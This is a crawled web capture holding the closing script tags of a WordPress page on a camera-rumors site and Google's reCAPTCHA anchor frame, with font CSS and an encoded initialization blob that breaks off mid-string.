<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-29","#custom_html-35"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://www.43rumors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
//# sourceURL=mailpoet_public-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.6" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&co=aHR0cHM6Ly93d3cuNDNydW1vcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wawq9qkrfnda
body_size: 48865
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3A3QAjGWaqxVgyBJ-wHfnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3A3QAjGWaqxVgyBJ-wHfnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3A3QAjGWaqxVgyBJ-wHfnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjExxLW8OWw7TDtMOowrHCtcKHbUtIbMKAYG1PwrDDicKVwrPCjMKYPcOPGCRWVAYUSXtSdcOAUMKZwqTCtsKWwqguw67CqMOtw79BfcOeZsOjbsOdw68Ow5/ChMOYwqzDsMOswoADJUPChkbChcORXVPCp8K1w57DpybDr0fCncK6wo1ZN8OvXMOYw7PCnybDkwZ5wo/DocKBUcO9w5fDrsOBw7RaIMOtw5rDscOmN8Kmwr5AdMKAeAHDk8Kqw4HCmycSw7HDrsKTaErDsWXDs8K/w5V0w4oGGsKRw55easOtdyvCrMK/[base64]/[base64]/[base64]/woFLRSUCwoHDnUbCsypBQ8KScsKZwqDCicOIw7ciwoLCk8Kyw4kbQiddESZswoVTw47DlcOpfMKELw3CjcKFwqLDpMObLMO0ZcOeFMKQesK8aDfDlBjCqy7DgE3CksO8JQzDhnTDv8K9w4EWwpLDiQNJwq/DsMOXasKFflFvUk0nw71fU8KNwpfDnGVTJMKZwoAjw5MiDXzCsndfe1gBADvClVFXagHDmzDDk1d4w5/DnVdFw4jCv8KveWVFwprCmMKow5F+w5N9w7RWasOnwqzCiCzDmlfCnn9dw6TDnmDDl8KtwqUuwrk/[base64]/CnW7Cl8KBwpHCn8KfJRLCq8OdBCcVwo8SCCBuwqUcVHbCtyjDmg4ZHcOudcKgw4LDuWHDk8O8w53DumjDoS7Di2jCq8K5w7JFw4ojLlc6M8KTwqzCnw3CmMKPwoHDtBUPKX1rfQzDmGF9w7DDiwA/wrBrL3/CqMKUw5DDrcK5RHjDojvCqsK9JsOEI0kBwozDk8O7wp/CnH8qM8O1M8OwwrnCnlrDug3DnVnCswrCvRVUJcKXF39bFwYqwqRSS8Orwrc3csO7WyMOQlrDqD7CpsKXAyXCtCExM8KFG2vDm8OEKDjDtcO7ZMOpESsTw4PDi8O6Xh/CmMOJdR7DtXN/wqt9wpJbwqwawqwGwrkeSGzDlnLDvsKcLx00YjbCtsKUwowqOXvCksO5ZiXCnzPDvcKyEcKgZ8KICcOAwq1swo3DvyLCojzDtAQPwqTCq8O+fSJpw4FSUsOVRsOuw5ltA8OKFUUTZVBfwpUALAXCqwDDpsOzUm/DtMOmwpLDqMKGNHkuwobCj8OYw7HCtlfCuisMfXRDGsKoG8OfF8OiYMKYw4IYwoTCu8O2IsO8VBPDjhMlwoorFsKewoPDuMK1wq0Swod9MFbCsDrCqHXDvGXCtRpTwpovB2QFa147w7IvZcORw43CsRLDpMOsVT/[base64]/CjCsHXsKHwqDDilBdABXCsjctwo5GBsKoTXdpRE7Dr3Zzw4VrwoHDiCPDv2ckwqFwBHPCulTCnsOywpt8U1PDp8KwwovDucOcw741fcO8VgzDusO7MTtKw6w+Qh9BZcOOIMKbM1/DuAw7RlHCvFtaw699H1zDtMOWBsOfwrvDrEbChMOKw57ClMKMFzAdwoXCscOwwo9wwrpbJsKDOsO4RMOCw6JMwq3DqxvCvcOEDzTCnE/CnMKFTTfDucK8ZMOew5zCg8OuwpkTwo1xSEvDlMOXESIWwr/CtwTCnE/Dqm0dKyFpwo3DsHYGDWnCiRXDrMOdLStsw6QmMSwcL8KOUcOxYEHCg3jClcKrw4Isw5tCSQ4pw74Ww77DpSHDrE80JcOmH34HwqdGQ8K9EMOkwrTChnEWw65Jw5fCghXCizfDtcK/EgbDvXrCimdyw7ovfiHDk8KawpQtE8KXw77DlGrDqQ7CgwBTB8OWd8OARcOJAygrLlN1wpcNwrnDgQoCO8OcwojDrsKzwoMaf8OmDMKjw4g/w7o6DcKnwqLDogjDuDHCjsOUcxHCrMKSC8OiwqPCqGg6OHjDtA3Cr8ONw5J6J8OUK8KRwrphw5h0NVfCqMObLMKAMAkGw7nDrg4Zw5FSaU7Cvjx/wrV8wpR3w7sFVybCqHDCqsOTw5bCisOCw6zCjFjCh8OJwrBzw59rw6cQYcKwScOOesOQVATCk8OTw7LDvh3CrMKHwq4Gw7bChEjDgMK4wqzDu8Oywq7CusOCCcKjccKbJGEywoBRw5JKVkHDlF3ChnjChMObw7EsWcOaa00/wolAIcOKLwAYw57DncKBw6HCu8OIw54MRcOgwr7DkDbDkcOQX8OaIjbCocOOYjvCtcKJw7